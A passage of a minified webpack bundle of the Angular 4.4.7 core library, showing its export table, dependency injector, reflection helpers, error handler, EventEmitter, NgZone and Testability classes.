pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 